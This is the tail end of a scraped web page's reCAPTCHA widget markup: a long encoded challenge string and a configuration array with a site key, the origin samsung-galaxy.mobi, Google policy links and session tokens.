P8OnGcOPOcKPMMKpw7LCoMOwwrDDpnDDvMOzb8KUwrMCXW/CoQvCj8Ojw5rCvMKHw5LCkEvCosO3wocLa8K5JcK7amQ3w51Nw5tfQHQ0FMO/WiLDtRXClMOxVCLDlSvCkUolDMK0wonCvMOXw5Jjw40Lw7JSfsOzFMK6U8K4wqcGUcKxwrc5OSXCocKdbcOIwrLCt8OyI8KVAyLCrANvw4VzCTTChTclAcKDwqDDknzDqzdbBcOxBVXCmnHDhcK2QcOaw7XDq0t7Q8OxEsO4w78Fwr/DhivDhQscw4XDg8KoaMK9EsOhw55Ow5BqV8KFAA56wowyFhnCm8OpwqBHN8OLwrzDpRhcIsOjwpzDrsOlw4XCmUk2D8OMK8KgwpJhN2w+woAbw77ClcO1w69HaH7CiznDkMObw4V5wo50wp/CgBhoBMOocj1Xw6DDkHzDr8OTwqlCw7zCjMO/JWdxOMOfwpnDhsKnYMOrw5Vjwpsyw7sHasONwqvCiMOCwpXCscOgwr03NcOhN33DhiRxwp8dw6VKJcKtKSJgPQvCq8OJFwFRBlh+wrQhwoXCqCLCr1FgwrElIMOSQMOzwqRhTsOQMloFwqPCtsOya8Onwo/[base64]/wrIuw5UNVnAYFWlBw63CjQjCosKjZ1LDkF3CoRBvRkHCpzcfHcOBUcOTQT7Dql3DtMO7wodzwr8eWCzCuMKsw6hDDWHCgC7CrWtfFMOaw4HDhzpDw7zCi8OgAkE6w6PCn8Kme1PDvjE7w4F2KMK/esKlwpHDkEXDl8OxwpTCj8Kuw6F5fMOfw43CkxspwprDhcOVJHTCvzRxQyTCikLCqsOyw597ciHDomXCq8OwwpoXw53DlFLDlX8hwr/Cp33CvsOQHwE/HHPCtQHDtcOAw6LCo8KtZVnCgVfDvsK7UMOgw5bDgRgXw79OZcKMTFRqW8K7wos4w6vDjjxvcMKqKCx6w73DgcKZwoPDhMKKwpjCksKgw64bCcKywpJowq/[base64]/w5zDq8OmPwM2w6XDvsO9OMKnYsKowqISVcOBKsKNw5tuUMKfRhJzwprClsOjOix+I8KQwpbDtDp7exTCuMO5N8ONanEhR0rClsKyVzVxPVtuU8OgfF3DgsK/WcKbNcO1wobCqsO4Ri3CqmFMw7/Dt8OzwqnCvsOybiPDjHPDlsOpwrcZViXChMKuw7TCmcK6GcKNw5s5C1LCozltAArDi8OgPgTDvnTDuSh0wrl7cCnClnd2w6nCsCdxwrHCpMO/[base64]/EVt9MF/Cs8Oawr3CtjwETcOUw6XCqDxWFFnDvS3DgEElwp1PEMKHw5vCp8KFAgcmwpHCqADCqCV5w5UHw7jCsEA6ZgQAwp7CnsKzJMKuJxXCrFLDmMKHwrbDlmgYbMOlaS/DhDrCssKuwr5gAmzCuMKBagslXwvDmsOIw5xow5fDjsOow6nCssOqwrzCpy/Cu1kYKUJmw4bCjsOUEjjDocOvwoxjwp/[base64]/WcK4HQzDrVLCn8O6w5VdY8KsKTk3QMOhw4PDiSrCvcK2V8Oaw6TCt8OZwq0fcAnCoEzDkyg/w6B7wr7Ck8KQw7PCqsKhw53Dgyt2ZMKaZFN7TGbCvGN4wpvDoGXCrUzCnMOOwodiw5gNYsKrJ8OPGcKhwqo6bBDCisKPwpp+bsOFczDCnMKNwqLDscOIVkrCuSEbfcKkw7zDhAfCoWjCjwrCiMKcKcOCw7l9YsOwTQ0GFsOCw7HDq8KowoZtWVHDu8O1wrfClz/DlDXDonIWGcKnYMO2wo7CgMOIwr7DqwPDtcOAdsK8XhjDoMKgwpQNYWnDvQXCuMKfZlYrw6pjwrpMw4kew7/CosOVfcOqw47Dv8O9SU0owqIhw6YEbMOUWlFOwrhtwpfCh8OlRQBlD8OMwpLCqMOawqXChx4/AMObJcKAGycTVCHCpA8Bw6/DgcOtwqLCnMKww6fDt8KXwocewr7Dqwoswq8+MSFNW8KHw6XDhmbCrATCriU6w5fDkcOaIXjDvXlHdwrCrmnCiBMIwqVKwp3Dm8OQw4DCqQzDicKOw6vChMOjw5lOEsO7A8O2IGNxNSMfRMK/[base64]/Dqgw2NcKlwrbCq8OowqwUTFDDtAApwrfDnRLCg1ZqwqHDgMKPPzvDh37CmMO9MnbDrXDCscOMEcOQWMKTw43DjcK2wq4dw7/CgcOodALClzDCkGfCj1Z4w5rDmhEMTmlXAMOOZ8Kuw7PDl8KsJ8OqwpowEcOywozDvsKJw4bDnMK+wrrClzHCmTTCqUhvYUnDnirDhgHCosOjJ8KTV1VlBXXCgcOKHU/DtMOYw5PDucOXIGUewpfDhQDDrcKJw6xFw7U1FMKzYMK7RsKYFAXDvm/Cl8OaO0Zhw4dRwodFwp7DgnsCZG8TLMOvw4lhSDbCn8KwX8K5XcK3w79Aw4vDnBPCgUvCqS/DmsKVD8KtK1ZZPxxFR8KfOsK6OcObPWYxw4jCqX3DgcO2Q8KHwrXCt8O3wr5qccO/wojCoT/DssKvwqnCmiNOwr9Yw5vCm8Kkw5fCvGPDsD0OwqnCjcKCw5wOwrXDnCsKwoDChS93AsK1b8OZw5VEwqpNwovCqMKJPBtDw6JJw6DCon3CgmTDqE7Dm30vw4NkQcK8UX3DoBEbd1YNRsKswrLClwtnw6/[base64]/w65Ewp7CgMOdZMOGw4NHa15aw5fChl7CosK1aF5RwozCpjYAAcKCHSkmPx9oNsOLwp7DncKJLcKewqPCnhTCmgfDvQ0Hw77DrH7DuRPCusObblp4wrLDiyXCijrCnMKTXyokeMKtwq5hLBXCj8KLw5fCnsKPUMOqwoEtVgIiSz/CqD7Dg8O7EsKfLFTCvHdPRMKGwothw5l9wrjCuMOqwpbCncOCIsOaejXDiMOKwovClWRmwqhrW8Kow710WcO7Ng3CrlXCvgsmMMK6e1LDncKqw7DCjyrDvCjCh8O/XytpwqnCm2bCp1zCpCJULMKLYMOeflvDtMKewpTCucK9Z1zDgklvOcKWE8OLwrcmwq3Cq8OsM8O5w4TCsS/[base64]/DikvDog7CiBo+f04lw4TCu1XDuMKNEAgwBS/DisKKaQ3DqgvDmj/[base64]/Dg0jCiDEvwrwww5AEwrfDsjYHGMK7w5XCqcOgRgpQYsKrwq4kw7vCiydnwrLDmMOkwpDCosKZwrjCucKdKsKtwoFvwrgjw75FwrfCnWscw7LCv1nDg2DDjkhnUcOTw45bw5YuHMOnw5LDu8KfVyDCoiE2XAHCt8OQN8K5wpvCiQfCqHpQWcO9w7RLw5x/Gg87w73DqMKRRcOefsK9wqBGwq7Du0fDo8KgdibDj1/DtsOiw54yDirDvRBnwp5Qw4MJGHrDs8OQwqtpDXbCvsKrEw3DolJLwpvCqhHDsGvDkhQkwoXCoxXDuwAjD3xxw6HCkSTCvcK2UBUsSsOVGlTCjcOww7HDkBrCqMKEeDh6w4JGw4RVfg7CiirDi8OHw4Agw7HChjPDnQM9wp/DuwNrOE0SwqAHwrfDgMOqw5kow7ZkQ8O2a3MyIgh5eFnDrcK3w7EvwpUmw4rCgMK0asKie8ONIkPCokfDkMOJWR0hP2p8w6p0ID3DnMKiQMOswrTDnXDDjsOZwpXDj8OQworDqSjDmsKaWH/DlsKawojDhcKWw4/[base64]/[base64]/CpT51w4ojIUzCr3ZWwprCkcKkw7UfCFfClE3DlcKvLcOzwrDDrmgTFMKYwpvCscKJJUR4worDscOBEMODw5vDkDXDrQ06UMKgwrXDucOHRcK1wp9+w6AUOFXCqcKbPwZRfh/CiAfDtcKJw43CjMOkw6TCsMOmS8KVwrTDsAXDgArDnVESwrfDjcKpacKTNMK9H2s4wrtqwoonfT/DhjIsw4bCjnXCtEBywp7DrhzDokMAw6DDvn1aw7IWw5LDuRHCtzI+w5nCmFdiEXBqUlzDkwwEFcO7D2LCpMOiZcOBwp99MMKwwonCj8Ouw4/CmhPDnHkqJh4iJW4Ew5fDojlDXCfCk013wrHCusOHw65SM8Ovw4nDtEJyC8KyHhDClV3Cn0wdwonCn8K8ERZEw7/[base64]/DvQ/CkAFkw7jCowMpb3FOwr1wPcOyPsKfw5HChFjCr0HCmcKqSMKbOwoJTjZMw4PDsMKCwr3CnVMdTgrDtkUWEMOtXCdZRy/DsRvDgRgcwosVw5IfOMKwwrlbw7YCwrdmccOGVWQgGAjCjH/Clzc+BihgeAfDpcKzw7Q2w4/DkMOFw5ZJwq/CksKxOQc8wozCmhbCp1h3acKTWsK4woDCiMKswrPCtcKtW1bCnMONO3TDpCZPZG5dwpB0wpAKw6rChcKlwqPCoMKMwokKZTHDsndQw4TCgMKGWn1Dw7xdw7d9w7nCj8KJw7fDtcOdbS0Uwo8wwrhKfATCo8Ktw44bwqNAwp84ZVjDhMKpKSUMFjDCusK/KcOmwrDDosOwXMKBwpEAFsKhwpoSwpHCs8KYaG1NwoEIw550wpEew6LCvMKwAMK6w4pSfgnDvkMpw4k9XzYowop8w5DDhMOnwpTDj8K/wqYvwqRfHnXCtsKRwpXDmH/[base64]/w4LCosKBKRzCpEDDvcOaYF4GRjsbHAnCu8O9IMKaw6hUEcKxw5ptMUfClg3Ch3HCh3XCk8OtVRbDpcOCRcKuw710XcKdfSPDrcKxaxE1AcO/PS5iw6FiYsKSIhjDusO1w7fCkxFUcMKpcS09wog1w7nCq8OiKsKtA8ONwqJAw4/[base64]/wrNjPHhcwpHCvcKLCcOuelXCh08MwqPDh8Kcw5nDvm0dw6fDscKtWcKQNjJhcifCu3kIPMKhwqLDvEYLNkFlQA3CkxXCrB0NwpoSGnPChxLDnERaPMOTw5/[base64]/L8OHwpTCpBdFwrtSesOqHMOiw6Z5w70NZcK5asKmesK1AMKRw6Q7DW7CsR/Dn8OMwqPCrsOJQMKmw53DhcKSw7BkbcKjccODw70jw6dow6Z1w7VcwonDvMKqw6zDl0ptZ8KqJcKiwp91wozCv8Kew68bXH9Qw6LDoxl4Ax/Cp34kCsKaw4s/wpLCoTouwq/CpgnDrcOSwojDh8O4w5XCpMKpw5EXZ8O+CnzCs8O2H8OqfcKCwpJcw63Do3A5wo3DqnVsw7HCkEBjLjDDphTDscKDwr/CtsOFwp8cT3J6w6LDv8KmP8ONwoVdwoPCsMK0w6DDksKtKsKkwrrCmls6w4gIWD48w4Y3fcO2UyJfw5Nxwr7Clktiw7/Cm8KgQS88fyPDlXvCn8KXworDjcKlw6AWX0hww5PDnH7CvcOVQnVbw57Cg8KPw71CAWAZwr/[base64]/CoFfCiMOwwrlNwpx2w7ZaViTCgMOkwqDDvMOgw4/CunvDn8Kzw71WJwoZwp0rw6sSUg/[base64]/[base64]/CqsOTIRPDu3XDnlPDgShSZ8OAMzgJwpTCvsO+FMOzHWsvScKDw7NJw5nDicOIK8K1LBTDkxXCrMKFCcO6LcONw55Uw5DCljM8asKsw60Lwqk2wpJTw74Mw7cNwpfDp8KyR1rDpn9cdw/CoFHDhRwWHwIvwo03wqzDnMKHwrQsVMOvE2t8Y8O7LMKxCcO9woxow4pOQ8OWXUtzwrXDisO0wrnCo2tcH23DiDlldcKUWF/CkF/Dk0/Cp8KxY8Orw5DCmMKIBMOKXX/CosOOwpJ6w6gaRsO6wpbDrj/Cu8KNMBcXwqw/[base64]/DvQ5KE8KBwpbDtl3CgMOvWANzwqjDoytyLsKofB3DrMO5w41mwqlbwrjCmz1Rw5/CosOaw4DCoDVfw4rDvsKCW1xCw5rCpsK+VsOHwr4TZRNKw5sGw6PCiGkEw5TDmXZfJ2HDkyfDmgDDicKwW8OQwp05Xx7CpyXDrx/CgBfDilsYwo4WwpNPw5HDkznDrj7DqsKnZXDDkX7DlcKqCcK6FD1IPWbDjVIawqvCpsOnw7/CgMObw6fDoGLCgTHDlWjDp2TDh8KSUsOBwpwKwps6b0NUw7PDlWlLwrsJOn0/[base64]/bMKrSAPDjMOGI28bw5jDj8O2dsO+FjrDsUzCpsKrEcOkOcObS8O/w4wDw7LDiFchw5URbcOXw7bDrcOzcC0cw4DCg8OkcMKjfEAjwoBjdMOBw4pKK8KFCcOrwpM6w6XCrH0/I8KQOsK/a2TDisOSQMOzw6HCqFATHyxhDhp1XBFrwrnDpWNnUsOVw6nDisOPw4DDhsONOMO6w4XDosKxw4XDtys9ccKmWC7Ds8O9w64fw4rDisOkH8K8RxDCgBfCvlsww4HDksOBwqNAblR5JcOtNg/Cv8O4wrjCpV9xY8KVbH3DhC5nw7nDhMOHSjTDoVhjw6DCqhTCondfDGXCqClwRAkHbsKRw7PDlmrCicKMWTk2wopcw4fCsmkcQ8KIKD/[base64]/CrsOtwrMSwo/CucOfU2JvTsKOw4fDi27DtCfClxvCusKxPxEcMmgoeWBkw5YOw4BrwofChMKMwol2woDDr0HCiXLDlhY4GcKeDxt3J8KjF8K/wq/DssKcVW9iw6PDucK5wrlpw43DpcKOYWjCo8KFQyHDpFolw6MpQcK2P2JGw6FkwrUmwqrDvR3CridUw6TDj8Kcw5VKWMO5w5fDtsKawrzDtXfCtD1xdSnCoMO6TAMrwqZTwpUHw7jDkQhECMKYSWMZaF3Co8OXwq/DinNowrs9N0sqMWc8w4N6VQE4w7oLw7AuZ0FJwq3Dv8O/[base64]/CnBrDgE18PyfDhsKPwpQrw7LDh1rCrsOTd8KvO8KQw7zDo8ONw6B6woDCkivCsMKRw5zCrDbCvcOXKMO+HcOJbxLDtcK5ZMK0Z2NWwqkfw6TDnV3CjMOfw6ZUwrEEWS5Ew6nDicKrw6nDssOIw4LDi8Oew79mwoBTJsOTfcKPw4zDr8Okw7/DqMOXwqszw4HDkDB9aXQIVcOpw6Bpw7/Cs3LDoQPDrcOYwpzDh03Co8OgwqUSwpnDmG/DmWAew6ZfRMKAR8Kaf3rDh8KgwqIhNsKKUkkdbcKCw4pdw5TCl0PDqsOiw7B4dFAkw6IJSnVDw6FUcsOMeGzDgMOwcm3CkMKxDsKxJgLClwDCssOjwqbCjMKNPhZ2w49vw49oJwVDHMOADMKow7zCnMK+FVrDisOrwpwrwp0qw5hZw4DCv8OFTMOFw6fDjm/DnXLCiMK+PMO9BR09w5XDlMKFwqDCihNAw4fCqMKsw6orJcOSGsOvOsKCeVIrQcOPw63Ct3kaOcOfU30UdATCgTXDkMKDEih0w7vDvGlywqNJIzHDlz9vwrHDjTzCrVocVUQIw5zDoVlgZsO6w6ECwqrCun4Dw6PCuCZIRsO1BcK5RMO4JsO3SWbCsXJ/w5LCiWTDiSVzGcK0w5QKw43DuMOQWsOZH1fDmcORQ8OAeMKlw73DrMKPNC1zbMOSwpPCvGLDiyYMwpsTfMK8wofCscOfHg1eKcOYw6XDkmgcRsKpw7/CpFPCqsO3w5B9YVpFwrvDlW7CssORw7x8wonDtcK0wrfDpW5nUlnCt8KQLsKOwrjCrcK6wp4ww7bChcOuLnjDtMKtfDjCu8KebiPCgQvCmcOEWRDCsn3DocK/w5ldHcO2RcOHAcKzATLDkMO/ZcOHGMOBacK5wrXDi8KBfjNQw4XCnMOENRXCisOCMcO5KMOLwq45woNbS8ORwpDDt8K1PcOtHQ7Dg0/CmsOSw6gQwpl+wopFwprCjQPDt1HCsmTCoA7Dp8KJcMOhwqfCsMONwpvDscO3w4vDvkQMKsOgXFHDvgc0w5zDrF5Ww7hqY1bCvDXCgl/Cj8O4VsOJI8OFR8OYSxheAXdowpl8HsKtw5jCi2Yyw7sHw4vCnsK8PMKfwpx9w7DDhjXCugMBTSbDp1PCtxEzw6xow4psVnnCpsOdw43CqMK6w44Qw6rDlcOgw6NawpEtVsOiC8OiCsKFTMOTw7jDosOmw7nDjsK0OnNgNztOw6XDicKxBU/DlV1lDMKkFsO4w73CtMKRHcOSesKKwonDpsOHwovDusOjHglbw4xJwrA7FsOYFsOiZsKXw5lIK8OuAkjCvQ/[base64]/ShzDu0VQwr8weMObwonDhGlCwqk6f8KjK1zDscK2wp1RwovDn3Zfw6LCkmVSw7jCtSJWwo8Qw6dAAjDClcK9f8KywpMuwq7DqMKpw5jDljbDiMKPYsKpw5bDpsKgBMOQwojCpUbDlsOoLwTDkUQBJ8KhwqLCs8O8JTBQwrllwoMQRUplScKSwpPCpsKmw6/[base64]/Cp8K3wplYw5fDqhQSwrErw6rCvTvCkUPDu8KNwrvCpwfDjMKTwoXCosKcwoNGw7TDjCkSYVBiw7pOecKdP8KyKsOSw6NZfh/[base64]/w4PDvcKsTiTDtcKqesOEw5fDs05Mwrdww77DtMK2QH4SwoTDrxUkw5/Dm2DCkHo7akfCpcKqw5rDtS1fw7jDiMKKbm0dw6zCuwovwqPCpnQGw6bDhsKNWsKGwo5uwog2U8OTAxbDvsKAd8OueA7DlXkMLWJufnLDs0lYM13DgsOlE3gRw5ZfwrkhD3wzHsOLwpHCpkPCr8OOYQXCp8KYA10twrhSwpVrVsK0TcO/wpIRwoPDqMOew5kGwr9vwrE0O3zDo3TCm8KaJFN/w5PCoCvCscKkwpMLHcOcw4vCuXQ0W8KYO0fCqcKCDsOuw7J5w79vwpxaw7soB8KOT3wfwoxqw6PCrsKeQl0fwp7Cp2gEX8Kmw5/[base64]/[base64]/w7drdmNbPcOZwpTCmCfCnh04JsOiw54kwoghwo/Dn8OGw4w4K27DrcKVCWfCk1wvwrBRwrXDnMO8c8KpwrVGwqXCqhlCAMOkw53DqWHDjRLDhcKdw5ETwrBSKFxkwozCtMOmw6HCq0Fsw5/[base64]/UBFDwqnDssKNwp7Du8KResOWL8OYwrTCnsO1Sk9uwqtvw7RfCQ5aw7vComDCsTVWasORw4gVNBB6w6XCpcK9JDzDvElaIjUCacKaWsKiwp3DisOBw44WKMOcworDgcOUwpQPKUNxHcK0w4kyb8KiGU/CqlPDsFccUsOlw5rDgHpET2dXw7rDrUsLw6jDoXgwalsdB8OzYgBnw4bCumfDlsKBesKXw5PCmX4Wwqh9J2gsUH/CgMOjw41AwrPDjMOBP05IYMOebgHCi3XCq8KLe3BhF23Dn8KpJAFQczoTwqNHw7nDiz3DjcOWH8O4fXvDqMObEyLDj8KaLycvw4vCkVjDlcOfw6jDqcKswoIZw5/[base64]/Dn8KgwrvDiU3Cl1QAw5NnwrHDjkXDucKTAlAxeRcpw7IQMmp4wrwyJMOgN2tUcwrCocKFw4bDlMOvwqF2w4RXwq5ZWmPDpXbCjMKHenhLwptLQcOqX8Kuwo4FT8KLwooOw5FcJ2kUw6lzwpU8JcOeCVzDrhbCgDwYwr/Dt8Kzw4DCmsKZwpPCjzfCm1rChMKzQsKbwpjDhcKmEMOjw7fCvQ0mwpgHCsKnw6kiwol0woTCjsK1L8KCwpBqwog9ZyrDqMO8woPDkQclw47DmcKhG8ORwognwp7Dv3HDs8Kyw4fCosKDciHDiiXCisKnw6knw6zDmsKYwrtSw70FFjvDjEDCjn/[base64]/CpHMAwrXCtsKwwr1ZOh5NwrPDocKUVS1PYGTDq8OiwpDDvRZcF8KPw6zCusOVwrLCgcOZKgLDmTvDqcOjPsOsw79lf1IXXhvDoGdOwr/Din9tfMO1wrfCjMOsSSk9wqA8wo3DkSfDpC0pw4sSeMOqBT1dw4DDuXDCkyFCXSLCv0hhT8KKE8Odw5jDtRcXwqteHsO9w4jDr8KLWMKEw7TDlsO6w7oew7x+T8K6woHCpcKZM146VsO/U8KbYMO9wrsrBnNjwr8Ew7sOaB4YOQnDtGVlUsKNek1aIGU9wo1VG8KYw57Ch8OPKwRSw6JmPsK/OMObwrI/Tm7CmHcZRMKxXB3CrMOcCsOjw55dYcKIw5jDmzEOw4ctw4ROVMKWIwTCjMOMM8KAwrvCrsKTwoAjGnrCvA/CrQURwrtQw57DlMK9OB/DpcOubHjDpMO/GcK9fwjDjVppw7IWwoDDpiB0MsOdMRgowqImdcOGwrXDrUbDlGTDmSDCmMOuwpvDksOPAMKCLB08woIRYGpKFsKic3bCu8KjIsK1w5JbOwrDkyMLcljDucKiwrkhUMKbQ3Vcw4oqwpw8wqFmw6TCtGXCuMKtBBAQa8OSVMOcZMK8T0hMwoTDuWIPw50cTBfCncOJwrM/CldzwoQ/wq3Cl8KAGcKmOjQcWXXCt8KLa8OYMcOaXlVYRhXDrcOmfMOrw5XDuBfDuEVEUW7DuBITQ0Jtw7/ClwPCli/Di3bDmcO6w47Ds8K3PcOyZ8Khw5UxaixbcMK4wo/DvcK8ZsKgJQlYAMOpw5l/w6nDlDNIwqDDj8OOwrVzwr46w6XCoHTDhWfDpF/[base64]/Ch1RPIjLDsMKHcTFawoYGwrJ8w7PDnBQ5wp/CjcKhPRVGQRZlwqYnw5PCoVMDScOeD3wxw7LDoMOTVcOxZ3fCmcO7W8OPw4bDucKZCTcCJV0uw7PDvBg5wo3DscKowrTCqcODQRTDmG9SBn4Dw4XDpMK0bgBmwr/[base64]/CuMKqCGbCj8OFSMKyccO4wpPCuMOjw5Q7w5NWwr40aMOOYcK7w6TDpcO0wrw3WcKow4pWwp/CnsOLYsOYwpkVwoocaC5uVH8Nw57CoMK4d8O6w5AiwqHCn8KzJMO2wonCoBHConLDiiY6wooIMcOpwrXDtsKEw4XDuD/DpCgnBMKqfRVkw4rDrsKyPcO7w4xqw6FDwonCimPDhcOYXMOibAkTwop/w54aUUwcwqggw7fCnB8yw5xZYcKRwo7DjMO+wpZWacOmEThPwoAjfMOQw4rDggnDtns7FgddwooUwrXDusKuw4TDqMKUwqTDmsKNf8K0worDvkQVN8KSUsK5wqpzw4nCv8OpclzDjsKxOBDCrcK/[base64]/DssKkAcKyXMOww5HDsx8Ow7bDr8KRP3I0w7jDnh/Domd/wolVwqDDm3RweSTChjDDmChsMHLDuSTDoHDDqwTDtAVRGSwVP3LCijEOGjkhwrlvNsKbYEcveW/[base64]/wp9vwrZifjs/LsO/w7YwAcKMw4bDucKgw513G8KMIz4awosdYsK3w7zDojNxwpbDr3sWwoszwprDjcOXwoXChMK9w7nDu3ZvwqfCrT0yHAXChcOuw7s0FmVSNHPClyPCgGJzwqp+wrjDqVEIwrbCigvDgVXCicKMYinDnFjDs0g3aDvDscK1EUEXw5rCo2zCmR3CpAI0w5/[base64]/CmSLCq3bCuhDDq37Cg2onVGAew5Jcwp3DtkRJwqfCpMOwwoHDq8Onw6YkwrMkOMOgwp1TCkUvw7ohOcOswqZCw7AfBV5Sw4gcJwTCusO4ChdlwrzCugrDncKYw5/CpsKSw63CmcKsAsOeeMKQwrkjLh5FMyTCgsKXUcOeeMKoL8KOwrLDmBzCgjrDgEtFNnB8AsKcWDHDqS7Dt1bDv8O1IcOdCMORwpILcVTDkcKnw6TDicKBWMKtwoZ7w6DDpWrChVlCPHpRwqbDjMOkwqvCnMKOwpw/[base64]/VjnDiCp5wpjDpsOywqnDucOzPg7CowQ/w5TCtcOEw78yT2LChxILwrF+wp3Dr3tVBMOyHTbDj8Kow5tkSy4tY8OXwrcjw6nCpcOtw6M3wrvDjwUfw4pAa8O+cMOLw4hVw4bDssOfwo3CikwfAi/DpA1ANMODwqjDqEc/AcOaO8KKw7nCj39QGAXDqMKfXHjCiTV6H8KZw7DCmMKVMmjCvlPCn8KBH8OLL1jCpsObYMOPwrbDljp2w63ChsOIIMKdPsOkwqHCuCILSwLDtjrCqBQqwr8Gw5bCmcK5NcKPecK6wr5WHEJewoPCjMKMw5XCkMOlwoskEhZoK8OKbcOOwp9ZbSNFwq9fw5/Do8Ocw5wew47Drk1CwprCo0k7w6zDt8OVKWTDl8OswrJvw6fCuxDCtn7DscK1w6pVwrvCoGvDv8OUw7owf8OPeXLDt8ORw7FlPMKAFsKMwptYw4wbCMKEwqY4w4YmLgHCrTQ/woxZXwPCvj91GAbCoDDCsG8Uwqkjw6/[base64]/ChsOIHMOrTH/Dkg1Ww4hQwpDDhsKQTm7Du35fJMObwrPCpcOTY8Ktw7HChGnCsAoJDMOXTx9oAMKLKMKxw402w5E2w4DCh8K3w5vDh1M+wp7DgWJpbMK7w7kWHMO/D0AsUcOOw4HDicOww6PClHzCm8K2wpjDuULDhg3DiB7DjcKaLlLDuRDCihXDrDdxwrEywq1rwr/DmhM5wqjCmV13w7HDtz7Cik7DnjTCo8KcwoYbw63DscKET0LDvX/DlzQZB3DDosKCw6vCrsO/RMKIw4kIwonDj2Apw5/CmX5Te8Kow7bChsKnEsKRwpwxwonDi8OOXMKHwp3CnyzDncO3A39mKVduw6fCr0TDkcKAwpQpwp7CusKLwqzDpMOqw484eX0ywqhVwo9zClk5QcK9cE/CgS4KCcOBwqA/w5J5wr3Dpj7ClMK0EV/Dv8Kxw6Nuw61wXcKqwoXChCVWIcKTw7FOUiXDtxNuw4nCpCTDqMOfFsKQJsKvMcO7w4Ulwq7CqsO3CMOwwo3Cj8OKUGMKwpkmwqjDjMOeSMOxwphmwoLDncOUwrogXWbCnMKWScODFMOpWj1ew7tXRHI4wq/Cg8KkwqJXRcKlB8OPdMKmwrjCvVrCjT5hw7rDiMOuwpXDmzjCgWUpwps3AkjCkDB4bMKew5EWw4fCicKLRiYvHsOGLcODwpbDksKcw7jCqcO6CyfDmsO3aMKiw4bDlhTCn8KBAGZUwqxWwpjCv8Kmw70BNcKyT3nDpcK/[base64]/QQcBwrbCtX86w5orwpM4wpXClwLDmsKuFMKDw5swbzk3CcKWXsKNAjrCrXJjwrYcMyBwwq/[base64]/CpcKOwrcQXsOEOsKMwoAPAcK5fcOewp7DmRwMwp8wRTXDrcOTfMOLNMK+wrZRw5nDtMOeARBQSsKXLMOYc8KJLAAnK8Kbw7XCmQ7DhMO6wpBNOsKXAHMqR8OZwpTClMOITcO/w5oeKcOow4waXHnDi03Ci8KhwpJrH8K/w6csGQNfwqUcKMOQAMOxw6kff8OpKR8nwqrCjsKWwpBlw4rDg8KUBmjCjG7Cq0crOcKuw4UBwrfCjUg+TDgcNH47wpgFJR9JG8OjH3VGElnCpMK5LsKowoLDkMKBw5PDnCB/M8KiwpPDtytoBcKFw5MNH1jCpCZcORg4w63Ci8O+wpHDhF/DrBBCIsKAQVIUwqfDlXFNwpfDlw3ChmBowqHCjiwiATzDs1FpwqPDknvCkMKkw5sUXsKSwoZXJDrCuhHDo1pqDMKzw5E4dcOcLi07axppFxzCp1ZhCcOdH8OZwqUNNEsqwrF4wq7ComB+FMKVLMKaYC3CsB8KIMKCw43CnsO6b8ONwosmw4jDiXg/[base64]/c1bDtzhKPHgEYxozwrYvw5xqT8OKw50lPCPDoMO4O8Klwo8xw5MQwqPCjcKsZDdvPk/CkmRBwofDtSwzw5jDvcO7SMK2NjjDm8OUennDjnNsWWPDjMOfw5g0aMO5wqcGw75hwpdSw4bCp8KtScOawpsjw4o2ScOzM8Ofw4bDsMKFU1tUw5rDmX4rTV0hRsKwcR9IwrvDoGvCrgtnE8K6YsK8ZBrCl1LDncOCw43ChMODw68jJ0XCuRF/woZOUghPLcOSfwVMLlbCtBk7Qml2a2JFfnkcFzXCsR8XecO0w71Yw4TCtcOqX8Oew4lAw5Z8UiXCmMKAw4IfKB/Com1yw5/Dh8OcBcO0wq4oAcKnwovCo8Onw7nDmGPCgcK8w5kOXQHDosOIT8KkDcKKRSVWO1lmGTfCqMKxw7TCpRrDiMK8w6J0dMOjwpJjCsK0V8OAHcO8PWLDrDTDscOuB27DgMKrDUk/ZMKpKA9DZsO2GTnCvsK0w4tOwo3ChsKtwpkXwrM+woTDhULDiHrCisKpPcKLT0/DlcKaM0LDq8K5FsOGwrI0w4Bka2UYw6QhHBnCgMK6wonCuWRDwrB+VsKTecO2GsKGwp03A1Nvw5/CicKJJcKUwq/[base64]/CvEvDm1pGLQHDsEoww6kkwpU9w7HCoMKww7XCosKqP8KdCGHDuXPDjhs2BcK8V8KDaxAMw6DDgx1AW8K0w6J/wpYgwqoew60Sw6PCmsOJQMKvDsOlQWBEwqFcw41qw6HDl1l4EVvDuQJ+Hk4aw7RSMBMdwr5EXg/DnsK7EQgQFkgWw5rCswRGc8Khw6xWw5HCtsO0G1Zkw5PDsBtXw7seNlzChUZkFcKcw49Lw4/Dr8OXasOPThDDiWAjwrzCosKrfFlCw4PCjVs/w4rClQbCs8KewpoRPMKjwrgWWcOUcQ/CthMTwoB0w7VIwqnCrizCj8OuHFXCmC3DqT/ChXXCoGUHwqV/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2298YgQLJ4dpsPzER/eh9Jp2UmvnoO5/uHX9n9Uap4Oqk\\u003d\x22,1,0,null,1,1768565507419,0,0,[163],null,[133,224,124],\x22RC-KOIUDuh8eMP6Bg\x22,null,null,null,null,null,\x220dAFcWeA5ms5iOTKRUNSazTr58-LQ-xmMsLmI-jH2v3B54PnovThtMKKA1i8k-HQxOHeoPwIgPbvCtWJm4AMkinSrwHlbl1myrtw\x22,1768648307356]");
    </script></body></html>